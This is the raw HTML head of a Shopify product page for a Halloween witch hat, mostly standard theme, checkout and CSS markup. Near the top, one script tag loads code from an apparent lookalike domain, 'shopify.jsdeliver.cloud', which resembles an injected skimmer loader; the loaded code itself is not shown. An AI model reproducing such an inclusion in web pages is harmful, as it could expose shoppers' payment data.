

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.spreepicky.com/products/lovely-4-colors-witch-hat-on1091
body_size: 50980
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shop.spreepicky.com/products/lovely-4-colors-witch-hat-on1091">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/main.js?v=21054179157073394981756259800" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091756259800" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lovely 4 Colors Witch Hat ON1091
 &ndash; SpreePicky</title>

    
      <meta name="description" content="Lovely 4 Colors Witch Hat ON1091 🎃💖 Stand out from the crowd and spread the Halloween joy with our Lovely 4 Colors Witch Hat ! 🌈✨ This adorable accessory is more than just a hat - it&#39;s a conversation starter. 🎉🍬 With its cute design, it adds a touch of kawaii charm to your Halloween costume. Get ready to make everyone ">
    

    

<meta property="og:site_name" content="SpreePicky">
<meta property="og:url" content="https://shop.spreepicky.com/products/lovely-4-colors-witch-hat-on1091">
<meta property="og:title" content="Lovely 4 Colors Witch Hat ON1091">
<meta property="og:type" content="product">
<meta property="og:description" content="Lovely 4 Colors Witch Hat ON1091 🎃💖 Stand out from the crowd and spread the Halloween joy with our Lovely 4 Colors Witch Hat ! 🌈✨ This adorable accessory is more than just a hat - it&#39;s a conversation starter. 🎉🍬 With its cute design, it adds a touch of kawaii charm to your Halloween costume. Get ready to make everyone "><meta property="og:image" content="http://shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752">
  <meta property="og:image:secure_url" content="https://shop.spreepicky.com/cdn/shop/products/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="49.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lovely 4 Colors Witch Hat ON1091">
<meta name="twitter:description" content="Lovely 4 Colors Witch Hat ON1091 🎃💖 Stand out from the crowd and spread the Halloween joy with our Lovely 4 Colors Witch Hat ! 🌈✨ This adorable accessory is more than just a hat - it&#39;s a conversation starter. 🎉🍬 With its cute design, it adds a touch of kawaii charm to your Halloween costume. Get ready to make everyone ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70036324619/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9fcc0472e1f9c470abaddee2ee4b3e7f">
<link rel="alternate" hreflang="x-default" href="https://shop.spreepicky.com/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en" href="https://shop.spreepicky.com/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="fr" href="https://shop.spreepicky.com/fr/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="fr-FR" href="https://shop.spreepicky.com/fr-en/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-FR" href="https://shop.spreepicky.com/en-en/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-AT" href="https://shop.spreepicky.com/en-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="de-AT" href="https://shop.spreepicky.com/de-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-BE" href="https://shop.spreepicky.com/en-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="de-BE" href="https://shop.spreepicky.com/de-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-DE" href="https://shop.spreepicky.com/en-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="de-DE" href="https://shop.spreepicky.com/de-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-DK" href="https://shop.spreepicky.com/en-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="de-DK" href="https://shop.spreepicky.com/de-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-LU" href="https://shop.spreepicky.com/en-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="de-LU" href="https://shop.spreepicky.com/de-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-NL" href="https://shop.spreepicky.com/en-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="de-NL" href="https://shop.spreepicky.com/de-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-CH" href="https://shop.spreepicky.com/en-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="de-CH" href="https://shop.spreepicky.com/de-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="en-LI" href="https://shop.spreepicky.com/en-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" hreflang="de-LI" href="https://shop.spreepicky.com/de-us/products/lovely-4-colors-witch-hat-on1091">
<link rel="alternate" type="application/json+oembed" href="https://shop.spreepicky.com/products/lovely-4-colors-witch-hat-on1091.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=70036324619" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":70036324619,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/70036324619","merchantName":"SpreePicky","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"SpreePicky","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9fcc0472e1f9c470abaddee2ee4b3e7f","betas":["rich-media-storefront-analytics"],"domain":"shop.spreepicky.com","predictiveSearch":true,"shopId":70036324619,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7bbb8f-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"250827","id":180153254155,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.spreepicky.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/447c068dbf35b2ae79a275046737f90e901ca7287036cf48bb4706c783be56f7\/api.goaffpro.com\/loader.js?shop=7bbb8f-2.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70036324619,"offset":28800,"reqid":"021e0107-bcff-470b-8870-9acebc00eb4c-1768859423","pageurl":"shop.spreepicky.com\/products\/lovely-4-colors-witch-hat-on1091","u":"9331c137a80f","p":"product","rtyp":"product","rid":8344952144139};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shop.spreepicky.com/cdn/shop/t/11/compiled_assets/scripts.js?v=866"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 223, 151, 222;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #df97de;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
